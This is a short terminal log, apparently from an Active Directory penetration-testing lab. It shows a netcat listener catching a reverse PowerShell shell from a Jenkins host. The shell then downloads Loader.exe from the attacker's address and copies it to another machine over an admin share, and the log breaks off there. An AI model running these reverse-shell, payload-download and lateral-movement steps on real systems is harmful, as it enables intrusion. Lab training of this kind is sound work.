 C:\Users\student1>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 443
listening on [any] 443 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.1] from (UNKNOWN) [172.16.3.11] 62830: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project0>iwr http://172.16.100.1/Loader.exe -OutFile C:\Users\Public\Loader.exe
PS C:\Users\Administrator\.jenkins\workspace\Project0> echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.ex
e
Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\Users\Public\Loader.exe
1 File(s) copied
PS C:\Users\Administrator\.jenkins\workspace\Project0> e